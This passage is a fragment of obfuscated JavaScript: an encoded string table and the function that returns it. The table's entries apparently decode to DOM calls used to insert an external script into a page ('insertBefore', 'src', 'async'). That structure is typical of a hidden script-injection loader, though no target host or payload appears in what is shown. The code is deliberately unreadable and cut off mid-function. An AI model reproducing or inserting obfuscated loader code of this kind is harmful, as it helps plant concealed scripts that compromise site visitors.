_0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}